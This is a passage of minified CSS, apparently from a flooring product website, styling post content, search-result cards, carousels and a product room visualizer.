h5{font-size:.9375em;font-weight:600;line-height:1.33333em;margin:0}.postDetail_post .post-content .editorContent h6{font-size:.8125em;font-weight:600;line-height:1.23077em;margin:0}.postDetail_post .post-content .editorContent h1 a,.postDetail_post .post-content .editorContent h2 a,.postDetail_post .post-content .editorContent h3 a,.postDetail_post .post-content .editorContent h4 a,.postDetail_post .post-content .editorContent h5 a,.postDetail_post .post-content .editorContent h6 a{color:inherit;font-weight:inherit}.postDetail_post .post-content .editorContent li{display:list-item;list-style:inherit}.postDetail_post .post-content .editorContent ul{list-style:disc outside;margin-left:1em}.postDetail_post .post-content .editorContent ol{list-style:decimal outside;margin-left:1em}.postDetail_post .post-content .editorContent ol ul,.postDetail_post .post-content .editorContent ul ul{list-style-type:circle}.postDetail_post .post-content .editorContent ol ol ul,.postDetail_post .post-content .editorContent ol ul ul,.postDetail_post .post-content .editorContent ul ol ul,.postDetail_post .post-content .editorContent ul ul ul{list-style-type:square}.postDetail_post .post-content .editorContent table{width:100%;table-layout:auto;border-collapse:collapse;border-spacing:0}.postDetail_post .post-content .editorContent blockquote{margin-left:2.125em;border-left:3px solid #3f4042;padding-left:.875em}.postDetail_post .post-content .editorContent hr{height:0;border:0;border-top:1px solid #ccc;background:0 0;margin:1.5em 0}.postDetail_post .post-content .editorContent .barker-text{font-size:1.375em;font-weight:300;font-style:italic;line-height:1.27273em;margin:.90909em 0}.postDetail_post .post-content .editorContent .widget-title{font-size:1.125em;font-weight:300;line-height:1.33333em;display:inline-block;border-bottom:2px solid #58595c;text-transform:none;padding:.22222em 0;margin:0;float:none;width:auto;background:0 0;color:inherit}.postDetail_post .post-content .editorContent .initial{margin-top:0}.postDetail_post .post-content .editorContent .stb{margin-top:.625em;margin-bottom:.625em}.postDetail_post .post-content .editorContent .mtb{margin-top:1.5625em;margin-bottom:1.5625em}.postDetail_post .post-content .editorContent .ltb{margin-top:2.5em;margin-bottom:2.5em}.postDetail_post .post-content .editorContent .youtubeVideo{position:relative;height:0;padding:0 0 56.25% 0;max-width:42.375em}.postDetail_post .post-content .editorContent .youtubeVideo iframe{position:absolute;left:0;top:0;width:100%;height:100%}.postDetail_post .post-content .editorContent .faqList{margin:1em 0}.postDetail_post .post-content .editorContent .faqBullet-cols{margin:0 0 1em 0}.postDetail_post .post-content .editorContent .faqBullet-cols:after,.postDetail_post .post-content .editorContent .faqBullet-cols:before{content:' ';display:table}.postDetail_post .post-content .editorContent .faqBullet-cols:after{clear:both}@media screen and (min-width:768px){.postDetail_post .post-content .editorContent .faqBullet-cols .faqBullet-col{float:left;width:30%;min-width:16.25em}.postDetail_post .post-content .editorContent .faqBullet-cols .faqBullet-col+.faqBullet-col{width:auto}}.postDetail_post .post-content .editorContent .faqBullet-cols ul{margin-top:0;margin-bottom:0}.postDetail_post .post-content .editorContent .faqBullet-cols li{margin:0 0 .5em}.postDetail_post .post-content .editorContent .btn,.postDetail_post .post-content .editorContent .btn-cart,.postDetail_post .post-content .editorContent .btn-default,.postDetail_post .post-content .editorContent .btn-default-sm,.postDetail_post .post-content .editorContent .btn-ico,.postDetail_post .post-content .editorContent .btn-main,.postDetail_post .post-content .editorContent .btn-main-sm,.postDetail_post .post-content .editorContent .btn-plain,.postDetail_post .post-content .editorContent .gform_next_button,.postDetail_post .post-content .editorContent .gform_previous_button,.postDetail_post .post-content .editorContent .gform_reset_button,.postDetail_post .post-content .editorContent .gform_submit_button,.postDetail_post .post-content .editorContent .thumb-button,.postDetail_post .post-content .editorContent .widget_pageContent_collapsible .buttons .linkItems li a,.postDetail_post .post-content .editorContent .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a,.postDetail_post .post-content .editorContent form input[type=submit],.postDetail_post .post-content .widget_pageContent_collapsible .buttons .linkItems li .editorContent a,.postDetail_post .post-content .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .editorContent a,.widget_pageContent_collapsible .buttons .linkItems li .postDetail_post .post-content .editorContent a,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .postDetail_post .post-content .editorContent a{margin-bottom:.5em}.postDetail_post .post-image .carousel-slides{overflow:hidden}.postDetail_post .post-image .carousel-pages{display:none}.postDetail_post .post-image .carousel-nav{max-width:73.75em;margin-left:auto;margin-right:auto;min-width:960px;position:absolute;left:0;right:0;top:50%;width:auto;height:0}@media screen and (min-width:1px){.postDetail_post .post-image .carousel-nav{min-width:0}}@media screen and (max-width:1210px){.postDetail_post .post-image .carousel-nav{max-width:none;margin-left:.9375em;margin-right:.9375em}}@media screen and (max-width:767.49px){.postDetail_post .post-image .carousel-nav{margin-left:.9375em;margin-right:.9375em}}.postDetail_post .post-image .carousel-nav-next,.postDetail_post .post-image .carousel-nav-prev{position:absolute;display:inline-block;height:6.3125em;width:55px;line-height:6.3125em;margin-top:-3.15625em;color:#fff}.postDetail_post .post-image .carousel-nav-next span,.postDetail_post .post-image .carousel-nav-prev span{position:absolute;height:1px;width:1px;clip:rect(1px 1px 1px 1px);clip:rect(1px,1px,1px,1px);clip-path:polygon(0 0,0 0,0 0);-webkit-clip-path:polygon(0 0,0 0,0 0);overflow:hidden!important;background-color:#fff;color:#000}.postDetail_post .post-image .carousel-nav-next:before,.postDetail_post .post-image .carousel-nav-prev:before{font-style:normal;font-variant:normal;font-weight:400;font-stretch:normal;font-size:inherit;line-height:inherit;font-family:FontAwesome;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:6.3125em;line-height:1em;display:inline-block;text-shadow:2px 2px 2px rgba(0,0,0,.2)}.postDetail_post .post-image .carousel-nav-prev{left:0;right:auto;text-align:right}.postDetail_post .post-image .carousel-nav-prev:before{content:""}.postDetail_post .post-image .carousel-nav-next{left:auto;right:0;text-align:left}.postDetail_post .post-image .carousel-nav-next:before{content:""}.postPreview{position:relative}.postPreview .postPreview-title{padding:.75em 0 0}.postPreview .postPreview-link{display:block}.postPreview .postPreview-text{padding:0 0 .75em;margin:0;min-height:4em}.postPreview .post-title{font-size:.875em;line-height:1.22222;padding:0;margin:0;color:#58595c}body.keyboard-tab .postPreview .postPreview-link:focus-within{-webkit-box-shadow:0 0 .33333em .16667em #000;box-shadow:0 0 .33333em .16667em #000}.archive-posts-filters{display:block;padding:0;margin:0}.archive-posts-filter .label{display:inline-block;margin:0 5px 0 0}.archive-posts-filter .input{display:inline-block}.archive-posts-hidden{display:none}.search-hl{font-weight:600}.search-tabs-title{display:none}@media screen and (max-width:767.49px){.search-tabs-title{display:block;margin:0 0 .625em 0}}.search-tabs{position:relative;display:block;padding:0;margin:0 0 1.875em}@media screen and (max-width:767.49px){.search-tabs.expanded .search-tabs-items{height:auto;overflow:visible}.search-tabs.expanded .search-tabs-toggle:after{content:""}}.search-tabs-toggle{display:none}@media screen and (max-width:767.49px){.search-tabs-toggle{display:block;position:absolute;right:0;top:0;width:2.6875em;height:2.8125em;border-left:1px solid #fff;background:#58595c;cursor:pointer;text-align:center;line-height:2.8125em}.search-tabs-toggle:after{font-style:normal;font-variant:normal;font-weight:400;font-stretch:normal;font-size:inherit;line-height:inherit;font-family:FontAwesome;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"";color:#fff;line-height:2.8125em}}.search-tabs-item,.search-tabs-items{list-style:none;display:block;padding:0;margin:0}.search-tabs-items{display:table;width:100%;table-layout:fixed;border-collapse:collapse}@media screen and (max-width:991.49px){.search-tabs-items{table-layout:auto}}@media screen and (max-width:767.49px){.search-tabs-items{display:block;width:auto;position:relative;height:2.8125em;overflow:hidden;padding:2.8125em 0 0 0}}.search-tabs-item{display:table-cell;width:1%;vertical-align:middle;border-left:1px solid #eee;border-right:1px solid #eee;border-bottom:1px solid #58595c}.search-tabs-item>a{display:block;border:1px solid #eee;border-width:2px 1px 1px;color:#bcbec0}.search-tabs-item>a>span{font-size:1.375em;line-height:1.18182em;display:block;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;text-align:center;padding:.5em 0}.search-tabs-item.active,.search-tabs-item:hover{background:#58595c;border-color:#58595c}.search-tabs-item.active>a,.search-tabs-item:hover>a{color:#fff;border-color:#58595c}@media screen and (max-width:991.49px){.search-tabs-item>a>span{font-size:1.125em}}@media screen and (max-width:767.49px){.search-tabs-item{display:block;width:auto;border:0;border-bottom:3px solid #fff;background:#eee}.search-tabs-item>a{color:#000;border:0;font-weight:400}.search-tabs-item>a>span{font-size:1.375em;padding:.54545em .68182em .54545em;text-align:left}.search-tabs-item.active{position:absolute;left:0;right:0;top:0;font-weight:600;border:0}.search-tabs-item.active>a{color:#fff}.search-tabs-item.active>a>span{padding-top:.40909em;padding-bottom:.45455em}}.search-results .pagination{border-top:1px solid #ccc;padding:1.75em 0}.search-results-stat{font-weight:400;display:block;padding:0;margin:0 0 1em}h3.search-results-stat{font-size:1.375em;font-weight:600;line-height:1.27273em;margin:0 0 2.27273em}h3.search-results-stat .keyword{font-weight:300}.search-results-message{font-size:1.375em;font-weight:600;line-height:1.27273em;margin:0 0 2.27273em}.search-results-message .keyword{font-weight:300}.searchResult{position:relative}.search-results-items_product{margin-left:-15px;margin-right:-15px}.search-results-items_product:after,.search-results-items_product:before{content:" ";display:table}.search-results-items_product:after{clear:both}.search-results-item_product{margin-bottom:1.875em;position:relative;float:left;width:100%;min-height:1px;padding-left:15px;padding-right:15px}@media (min-width:480px){.search-results-item_product{position:relative;float:left;width:50%;min-height:1px;padding-left:15px;padding-right:15px}}@media (min-width:768px){.search-results-item_product{position:relative;float:left;width:25%;min-height:1px;padding-left:15px;padding-right:15px}}.searchResult_product .searchResult-image{position:relative;min-height:17em;overflow:hidden}.searchResult_product .searchResult-image+.searchResult-text{margin-top:2px}.searchResult_product .searchResult-text{position:relative;background:#58595c;color:#fff;padding:.75em 3.25em .75em 1.125em;margin:0;min-height:4em}.searchResult_product .searchResult-text a{color:inherit}.searchResult_product .searchResult-text a:hover{color:inherit}.editorContent form .searchResult_product .searchResult-text input[type=submit],.searchResult_product .searchResult-text .btn-cart,.searchResult_product .searchResult-text .btn-main,.searchResult_product .searchResult-text .btn-main-sm,.searchResult_product .searchResult-text .editorContent form input[type=submit],.searchResult_product .searchResult-text .gform_next_button,.searchResult_product .searchResult-text .gform_previous_button,.searchResult_product .searchResult-text .gform_submit_button,.searchResult_product .searchResult-text .thumb-button,.searchResult_product .searchResult-text .widget_pageContent_collapsible .buttons .linkItems li a,.searchResult_product .searchResult-text .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a,.widget_pageContent_collapsible .buttons .linkItems li .searchResult_product .searchResult-text a,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .searchResult_product .searchResult-text a{background:0 0;border:1px solid #666}.editorContent form .searchResult_product .searchResult-text input:hover[type=submit],.searchResult_product .searchResult-text .btn-cart:hover,.searchResult_product .searchResult-text .btn-main-sm:hover,.searchResult_product .searchResult-text .btn-main:hover,.searchResult_product .searchResult-text .editorContent form input:hover[type=submit],.searchResult_product .searchResult-text .gform_next_button:hover,.searchResult_product .searchResult-text .gform_previous_button:hover,.searchResult_product .searchResult-text .gform_submit_button:hover,.searchResult_product .searchResult-text .thumb-button:hover,.searchResult_product .searchResult-text .widget_pageContent_collapsible .buttons .linkItems li a:hover,.searchResult_product .searchResult-text .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a:hover,.widget_pageContent_collapsible .buttons .linkItems li .searchResult_product .searchResult-text a:hover,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .searchResult_product .searchResult-text a:hover{background:#3f4042}.searchResult_product .post-title{font-size:1.125em;font-weight:400;line-height:1.22222em;padding:0;margin:0}.searchResult_product .product-number{font-size:.77778em;font-weight:300;line-height:1em;padding:0;margin:0;font-style:italic}.searchResult_product .product-modular-name{font-size:.875em;font-weight:300;line-height:1.28571em;padding:0;margin:0}.searchResult_product .product-brand{position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto;left:auto;width:2.625em;border-left:1px solid #fff}.searchResult_product .product-brand .product-brand-carpet,.searchResult_product .product-brand .product-brand-kinetex,.searchResult_product .product-brand .product-brand-lvt{background:#58595c;position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto}.searchResult_product .product-brand .product-brand-carpet:after,.searchResult_product .product-brand .product-brand-kinetex:after,.searchResult_product .product-brand .product-brand-lvt:after{content:'';display:block;position:absolute;left:50%;top:50%}.searchResult_product .product-brand .product-brand-kinetex:after{background-image:url(../spritesheets/sprites-e57b0c15da.png);background-position:-589px -420px;width:9px;height:39px;margin:-19.5px 0 0 -4.5px}.searchResult_product .product-brand .product-brand-carpet{background:#eee;border:1px solid #58595c}.searchResult_product .product-brand .product-brand-carpet:after{background-image:url(../spritesheets/sprites-e57b0c15da.png);background-position:-575px -420px;width:12px;height:39px;margin:-19.5px 0 0 -6px}.searchResult_product .product-brand .product-brand-lvt{background:#bbb;border:1px solid #58595c}.searchResult_product .product-brand .product-brand-lvt:after{background-image:url(../spritesheets/sprites-e57b0c15da.png);background-position:-846px -324px;width:10px;height:21px;margin:-10.5px 0 0 -5px}.searchResult_product .product-tags{position:absolute;left:0;top:0;width:1.5625em}.searchResult_product .product-tags>span{display:block;margin:0 0 1px 0}.searchResult_product .product-tags .product-tag-add{background:#eee;display:block;height:1.5625em;color:#000}.searchResult_product .product-tags .product-tag-add:before{display:inline-block;font-style:normal;font-variant:normal;font-weight:400;font-stretch:normal;font-size:inherit;line-height:inherit;font-family:FontAwesome;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"";font-size:16px;font-weight:300;line-height:25px;height:25px;width:25px;text-align:center}.searchResult_product .product-tags .product-tag-quickship{background:#000;color:#fff;display:block;position:relative;padding:.75em 0}.searchResult_product .product-tags .product-tag-quickship:before{content:'';display:block;background-image:url(../spritesheets/sprites-e57b0c15da.png);background-position:-563px -420px;width:10px;height:67px;margin:0 auto}.search-results-item_news{border:0;border-top:1px solid #e5e5e5;padding:2em 0 0;margin:2em 0 0}.search-results-item_news:first-child{border-top:0;padding-top:0;margin-top:0}.searchResult_news .post-title{font-size:1.375em;font-weight:400;line-height:1.18182em;padding:0;margin:0 0 .19231em;color:#58595c}.searchResult_news .post-title a{color:#58595c}.searchResult_news .post-title a:hover{color:#125f7f}.searchResult_news .post-metas{font-size:.875em;font-weight:300;line-height:1.14286em;padding:0;margin:0;color:#3f4042}.searchResult_news .post-metas .post-meta-news-terms{text-transform:uppercase}.searchResult_news .post-metas .post-meta-news-terms a{font-weight:300;color:#3f4042}.searchResult_news .post-metas .post-meta-news-terms a:hover{color:#125f7f}.searchResult_news .post-excerpt{font-weight:300;margin:.625em 0}.searchResult_news .more{font-weight:600}.searchResult_news .more:after{font-style:normal;font-variant:normal;font-weight:400;font-stretch:normal;font-size:inherit;line-height:inherit;font-family:FontAwesome;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-weight:400;content:"";margin-left:.1em}.search-results-items_document,.search-results-items_media{margin-left:-15px;margin-right:-15px}.search-results-items_document:after,.search-results-items_document:before,.search-results-items_media:after,.search-results-items_media:before{content:" ";display:table}.search-results-items_document:after,.search-results-items_media:after{clear:both}.search-results-item_document,.search-results-item_media{margin-bottom:1.875em;position:relative;float:left;width:100%;min-height:1px;padding-left:15px;padding-right:15px}@media (min-width:480px){.search-results-item_document,.search-results-item_media{position:relative;float:left;width:50%;min-height:1px;padding-left:15px;padding-right:15px}}@media (min-width:768px){.search-results-item_document,.search-results-item_media{position:relative;float:left;width:25%;min-height:1px;padding-left:15px;padding-right:15px}}.searchResult_document .searchResult-image,.searchResult_media .searchResult-image{position:relative;min-height:17em;overflow:hidden}.searchResult_document .searchResult-image+.searchResult-text,.searchResult_media .searchResult-image+.searchResult-text{margin-top:2px}.searchResult_document .searchResult-image .post-thumbnail,.searchResult_media .searchResult-image .post-thumbnail{position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto}.searchResult_document .searchResult-image .post-thumbnail .thumb,.searchResult_document .searchResult-image .post-thumbnail .thumb-image,.searchResult_media .searchResult-image .post-thumbnail .thumb,.searchResult_media .searchResult-image .post-thumbnail .thumb-image{position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto;padding:0}.searchResult_document .searchResult-text,.searchResult_media .searchResult-text{position:relative;background:#58595c;color:#fff;padding:1.125em;margin:0;min-height:4em}.searchResult_document .searchResult-text a,.searchResult_media .searchResult-text a{color:inherit}.searchResult_document .searchResult-text a:hover,.searchResult_media .searchResult-text a:hover{color:inherit}.editorContent form .searchResult_document .searchResult-text input[type=submit],.editorContent form .searchResult_media .searchResult-text input[type=submit],.searchResult_document .searchResult-text .btn-cart,.searchResult_document .searchResult-text .btn-main,.searchResult_document .searchResult-text .btn-main-sm,.searchResult_document .searchResult-text .editorContent form input[type=submit],.searchResult_document .searchResult-text .gform_next_button,.searchResult_document .searchResult-text .gform_previous_button,.searchResult_document .searchResult-text .gform_submit_button,.searchResult_document .searchResult-text .thumb-button,.searchResult_document .searchResult-text .widget_pageContent_collapsible .buttons .linkItems li a,.searchResult_document .searchResult-text .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a,.searchResult_media .searchResult-text .btn-cart,.searchResult_media .searchResult-text .btn-main,.searchResult_media .searchResult-text .btn-main-sm,.searchResult_media .searchResult-text .editorContent form input[type=submit],.searchResult_media .searchResult-text .gform_next_button,.searchResult_media .searchResult-text .gform_previous_button,.searchResult_media .searchResult-text .gform_submit_button,.searchResult_media .searchResult-text .thumb-button,.searchResult_media .searchResult-text .widget_pageContent_collapsible .buttons .linkItems li a,.searchResult_media .searchResult-text .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a,.widget_pageContent_collapsible .buttons .linkItems li .searchResult_document .searchResult-text a,.widget_pageContent_collapsible .buttons .linkItems li .searchResult_media .searchResult-text a,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .searchResult_document .searchResult-text a,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .searchResult_media .searchResult-text a{background:0 0;border:1px solid #666}.editorContent form .searchResult_document .searchResult-text input:hover[type=submit],.editorContent form .searchResult_media .searchResult-text input:hover[type=submit],.searchResult_document .searchResult-text .btn-cart:hover,.searchResult_document .searchResult-text .btn-main-sm:hover,.searchResult_document .searchResult-text .btn-main:hover,.searchResult_document .searchResult-text .editorContent form input:hover[type=submit],.searchResult_document .searchResult-text .gform_next_button:hover,.searchResult_document .searchResult-text .gform_previous_button:hover,.searchResult_document .searchResult-text .gform_submit_button:hover,.searchResult_document .searchResult-text .thumb-button:hover,.searchResult_document .searchResult-text .widget_pageContent_collapsible .buttons .linkItems li a:hover,.searchResult_document .searchResult-text .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a:hover,.searchResult_media .searchResult-text .btn-cart:hover,.searchResult_media .searchResult-text .btn-main-sm:hover,.searchResult_media .searchResult-text .btn-main:hover,.searchResult_media .searchResult-text .editorContent form input:hover[type=submit],.searchResult_media .searchResult-text .gform_next_button:hover,.searchResult_media .searchResult-text .gform_previous_button:hover,.searchResult_media .searchResult-text .gform_submit_button:hover,.searchResult_media .searchResult-text .thumb-button:hover,.searchResult_media .searchResult-text .widget_pageContent_collapsible .buttons .linkItems li a:hover,.searchResult_media .searchResult-text .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a:hover,.widget_pageContent_collapsible .buttons .linkItems li .searchResult_document .searchResult-text a:hover,.widget_pageContent_collapsible .buttons .linkItems li .searchResult_media .searchResult-text a:hover,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .searchResult_document .searchResult-text a:hover,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .searchResult_media .searchResult-text a:hover{background:#3f4042}.searchResult_document .post-title,.searchResult_media .post-title{font-size:1em;font-weight:400;line-height:1.25em;padding:0;margin:0}.searchResult_document .playback-click-spot:before,.searchResult_media .playback-click-spot:before{width:64px;height:64px;margin:-32px 0 0 -32px}.searchResult_document .playback-click-spot:after,.searchResult_media .playback-click-spot:after{content:'';position:absolute;display:block;border:solid transparent;content:" ";height:0;width:0;position:absolute;pointer-events:none;border-color:transparent;border-width:15px;margin:0;top:50%;left:100%;border-left-color:#fff;margin-top:-15px;left:50%;margin-left:-5px}.search-results-items_case_study{margin-left:-15px;margin-right:-15px}.search-results-items_case_study:after,.search-results-items_case_study:before{content:" ";display:table}.search-results-items_case_study:after{clear:both}.search-results-item_case_study{margin-bottom:1.875em;position:relative;float:left;width:100%;min-height:1px;padding-left:15px;padding-right:15px}@media (min-width:480px){.search-results-item_case_study{position:relative;float:left;width:50%;min-height:1px;padding-left:15px;padding-right:15px}}@media (min-width:768px){.search-results-item_case_study{position:relative;float:left;width:25%;min-height:1px;padding-left:15px;padding-right:15px}}.searchResult_case_study .searchResult-image{position:relative;min-height:17em;overflow:hidden}.searchResult_case_study .searchResult-image+.searchResult-text{margin-top:2px}.searchResult_case_study .searchResult-text{position:relative;background:#58595c;color:#fff;padding:.75em 1.125em;margin:0;min-height:4em}.searchResult_case_study .searchResult-text a{color:inherit}.searchResult_case_study .searchResult-text a:hover{color:inherit}.editorContent form .searchResult_case_study .searchResult-text input[type=submit],.searchResult_case_study .searchResult-text .btn-cart,.searchResult_case_study .searchResult-text .btn-main,.searchResult_case_study .searchResult-text .btn-main-sm,.searchResult_case_study .searchResult-text .editorContent form input[type=submit],.searchResult_case_study .searchResult-text .gform_next_button,.searchResult_case_study .searchResult-text .gform_previous_button,.searchResult_case_study .searchResult-text .gform_submit_button,.searchResult_case_study .searchResult-text .thumb-button,.searchResult_case_study .searchResult-text .widget_pageContent_collapsible .buttons .linkItems li a,.searchResult_case_study .searchResult-text .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a,.widget_pageContent_collapsible .buttons .linkItems li .searchResult_case_study .searchResult-text a,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .searchResult_case_study .searchResult-text a{background:0 0;border:1px solid #666}.editorContent form .searchResult_case_study .searchResult-text input:hover[type=submit],.searchResult_case_study .searchResult-text .btn-cart:hover,.searchResult_case_study .searchResult-text .btn-main-sm:hover,.searchResult_case_study .searchResult-text .btn-main:hover,.searchResult_case_study .searchResult-text .editorContent form input:hover[type=submit],.searchResult_case_study .searchResult-text .gform_next_button:hover,.searchResult_case_study .searchResult-text .gform_previous_button:hover,.searchResult_case_study .searchResult-text .gform_submit_button:hover,.searchResult_case_study .searchResult-text .thumb-button:hover,.searchResult_case_study .searchResult-text .widget_pageContent_collapsible .buttons .linkItems li a:hover,.searchResult_case_study .searchResult-text .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a:hover,.widget_pageContent_collapsible .buttons .linkItems li .searchResult_case_study .searchResult-text a:hover,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .searchResult_case_study .searchResult-text a:hover{background:#3f4042}.searchResult_case_study .post-title{font-size:1.125em;font-weight:400;line-height:1.22222em;padding:0;margin:0}.search-results-item_page{border:0;border-top:1px solid #e5e5e5;padding:2em 0 0;margin:2em 0 0}.search-results-item_page:first-child{border-top:0;padding-top:0;margin-top:0}.searchResult_page .post-title{font-size:1.375em;font-weight:400;line-height:1.18182em;padding:0;margin:0 0 .19231em;color:#58595c}.searchResult_page .post-title a{color:#58595c}.searchResult_page .post-title a:hover{color:#125f7f}.searchResult_page .post-metas{font-size:.875em;font-weight:300;line-height:1.14286em;padding:0;margin:0;color:#3f4042}.searchResult_page .post-excerpt{font-weight:300;margin:.625em 0}.searchResult_page .more{font-weight:600}.searchResult_page .more:after{font-style:normal;font-variant:normal;font-weight:400;font-stretch:normal;font-size:inherit;line-height:inherit;font-family:FontAwesome;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-weight:400;content:"";margin-left:.3em}.visualizer img{display:block;max-width:100%}.visualizer .brandLogo img{display:inline;width:auto;height:auto}.visualizer [ng-click]{cursor:pointer;-ms-touch-action:none;touch-action:none}.visualizer .popup [ng-click]{-ms-touch-action:auto;touch-action:auto}.visualizer-label{font-weight:600;margin-bottom:.75em}.visualizer-label_small{margin-bottom:.57143em;font-size:.875em;line-height:1}.productDetails-visual .multiple .roomvo-stimr{display:none!important}.productDetails-visual_noRoomRendering .productDetails-visual-main .productDetails-visual-canvas{width:auto;float:none;padding:0}.productDetails-visual_noRoomRendering .productDetails-visual-previews button,.productDetails-visual_noRoomRendering button.roomvo-stimr{display:none!important}.productDetails-visual-main{border:1px solid #d3d3d3;padding:1.4375em;position:relative}.productDetails-visual-main:after,.productDetails-visual-main:before{content:' ';display:table}.productDetails-visual-main:after{clear:both}.productDetails-visual-main .productDetails-visual-canvas{position:relative}@media screen and (min-width:768px){.productDetails-visual-main .productDetails-visual-canvas{width:calc(100% - 220px);float:left;padding-left:15px;padding-right:15px}}.productDetails-visual-main .productDetails-visual-canvas div[preview]{position:relative}.productDetails-visual-main .productDetails-visual-canvas div[preview] .productDetails-visual-variants{position:absolute;bottom:10px;right:5px;margin:0;z-index:99;cursor:pointer}.productDetails-visual-main .productDetails-visual-canvas div[preview] .productDetails-visual-variants .widget{margin:0}.productDetails-visual-main .productDetails-visual-canvas div[preview] .productDetails-visual-variants.dylotInfo{background-color:#6c6c6c;padding:5px 0}.productDetails-visual-main .productDetails-visual-canvas div[preview] .productDetails-visual-variants.dylotInfo a{color:#d5d5d5;font-weight:400}.productDetails-visual-main .productDetails-visual-canvas div[preview] .productDetails-visual-variants.dylotInfo a:active{color:#d5d5d5}.productDetails-visual-main .productDetails-visual-canvas div[preview] .productDetails-visual-variants.dylotInfo a:hover{color:#d5d5d5}.productDetails-visual-main .productDetails-visual-canvas div[preview] .productDetails-visual-variants.dylotInfo .head{padding:0 14px;border:none;font-weight:700;color:#fff;text-transform:capitalize;text-align:center}.productDetails-visual-main .productDetails-visual-canvas div[preview] .productDetails-visual-variants.dylotInfo .body{padding:0 14px;border:none;text-align:center}@media screen and (max-width:768px){.productDetails-visual-main .productDetails-visual-canvas div[preview] .productDetails-visual-variants.dylotInfo{right:50%;-webkit-transform:translateX(50%);-ms-transform:translateX(50%);transform:translateX(50%);bottom:58px}.productDetails-visual-main .productDetails-visual-canvas div[preview] .productDetails-visual-variants.dylotInfo .productQuickView-inventory-table{display:block}}@media screen and (min-width:768px){.productDetails-visual-main .productDetails-visual-menu{width:220px;float:left;padding-left:15px;padding-right:15px}.productDetails-visual-main .productDetails-visual-menu>div[sidebar]{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap;min-height:425px;-webkit-box-pack:start;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start}.productDetails-visual-main .productDetails-visual-menu>div[sidebar]>div{-webkit-box-flex:0;-webkit-flex:0 1 auto;-ms-flex:0 1 auto;flex:0 1 auto;justify-self:flex-start}.productDetails-visual-main .productDetails-visual-menu>div[sidebar]>div.productDetails-visual-patternEditor-menu{justify-self:flex-end;-webkit-box-flex:1;-webkit-flex:1 0 auto;-ms-flex:1 0 auto;flex:1 0 auto;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:end;-webkit-align-items:flex-end;-ms-flex-align:end;align-items:flex-end}}@media screen and (max-width:767.49px){.productDetails-visual-main .productDetails-visual-menu{margin-top:1em}}@media screen and (max-width:480px){.productDetails-visual-main{border:0;padding:0}}.productDetails-visual-canvas{position:relative;min-height:26.5625em}.productDetails-visual-previews{position:relative;min-height:26.5625em}.productDetails-visual-preview{display:block;padding:0;margin:0}.productDetails-visual-patternEditor{display:block;padding:0;margin:0}.productDetails-visual-installationMethod{display:block;margin:.3125em 0 .625em}.productDetails-visual-installationMethod label{display:block;font-weight:600;font-size:1em;padding:0;margin:0 0 .75em}.productDetails-visual-installationMethod select{width:100%}html.selectappearance .productDetails-visual-installationMethod select{display:block;width:100%;border-right:0;padding-left:.625em}.productDetails-visual-installationMethod-input{display:block;margin:0}.productDetails-visual-installationMethod-preview{position:relative;height:168px;margin:8px 0;background:#f7f7f7}@media screen and (max-width:767.49px){.productDetails-visual-installationMethod-preview{display:none}}.productDetails-visual-installationMethod-diagram{position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto;background-size:cover;background-position:center center}.productDetails-visual-installationMethod-apply{position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto;text-align:center}.productDetails-visual-installationMethod-apply:before{content:' ';display:inline-block;height:100%;line-height:100%;margin:0 0 0 -4px;vertical-align:middle}.productDetails-visual-installationMethod-apply span{display:inline-block!important;width:auto;vertical-align:middle;font-size:.75em;line-height:1em;padding:.5em 1em;background:#000;color:#fff;text-transform:uppercase}.productDetails-visual-installationMethod-apply:hover span{background:#3f4042;color:#fff}.productDetails-visual-coordinatingProducts{overflow-x:hidden!important}.productRoomOptions-rooms{margin:1.875em .9375em 0;max-height:50vh;overflow-x:hidden;overflow-y:scroll}.productRoomOptions-rooms:after,.productRoomOptions-rooms:before{content:' ';display:table}.productRoomOptions-rooms:after{clear:both}.productRoomOptions-room{margin:0 0 1.875em;position:relative;float:left;width:100%;min-height:1px;padding-left:15px;padding-right:15px}@media (min-width:768px){.productRoomOptions-room{position:relative;float:left;width:25%;min-height:1px;padding-left:15px;padding-right:15px}}.productRoomOptions-actions{border:solid #eee;border-width:8px 0 0 